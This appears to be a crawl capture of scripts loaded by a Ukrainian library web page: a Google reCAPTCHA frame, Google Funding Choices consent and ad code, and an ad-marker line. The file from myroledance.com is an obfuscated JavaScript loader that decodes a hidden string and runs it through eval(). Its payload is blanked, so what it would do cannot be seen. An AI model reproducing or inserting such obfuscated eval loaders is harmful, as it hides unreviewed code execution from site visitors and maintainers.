

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UkoANm_CCQHlpqSMIznOyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878814508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1807
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"bojUNVnuy",50,4,23))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWCuHgrwHGzqG6cn1SX0V0fJJF2wj6xHOvNp2RDGZr97Vvl1tBCt8lGkChKWT0EJ6PkMWT1YxlTtdZk_iCSsqD38vOojX2zW9O7xaigehMASAYuCaw5oEoZ5dlWwlsC5_DDb8c=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODc4ODEzLDI4MzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9jaHR5dm8ub3JnLnVhL2F1dGhvcnMvQXZ0b3Jza3lpX2tvbGVrdHl2L1VrcmFpbnNrZV9rb3phdHN0dm9fTWFsYV9lbnRzeWtsb3BlZGlpYS8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbOTUzNDAyNTIsOTUzNDAyNTRdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: -217
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVQIVs-T-HEhnMT0GhI-yr6L4-K0FTLllsBy1xpGW2FW8oAN2O7a0wYFSRTQWJzfLwiX7H6xSxbu6c3nxs59OnX4FtPDLaVBaWDEmgenK6ycL7w1MCxB3KBA6sSFvvB1t-o9Gg\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWQWRbovja-EH4gC00cG9VtDGtYsBx3UPt3iUmwu0HPQQTvZwSAiJSZaUH8Xk4tUVYcQzJVSKcbLZh3KCH7kdwkAYhMDiwilXx9Avy1JfcUcImSbte2JsWGkLr9nDAiSqGXzKg\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22chtyvo.org.ua\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWG3sENCOAzMkKVH5zHmpXm8Fxq9OynmVyLyJKD6DmhX_yc9eAn23QrVxQfYQG7nZkeFEGLNT8SJ5KJcYg9CXzbEkFNCdxDnt_kdJYgi0HZSd5ok6aOx8bfZbyzrjfjTyypFpk\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXP8zNFxJDFJnASBR9CMP-IPi_KvhLhOUbxke94-aTzPb5f8gWrCNiseT0SqgJ3KDNqFXeS2Johjd7yg9nhp-p323OenbzcsCui4qz3ZHcs2KZnGiRpTKJxu7EoNB5PBtgEZvGDZv7iU2TyMy8V8bH3e86RGwVGV3JwH0-eGWAdwm2oK8MER9D44g==/__adrow-/ad_footer_/adengage2..php/ad//ads790.
body_size: -1293
content:
window['c001d0fc-868e-49b9-91ef-521a126941a6'] = true;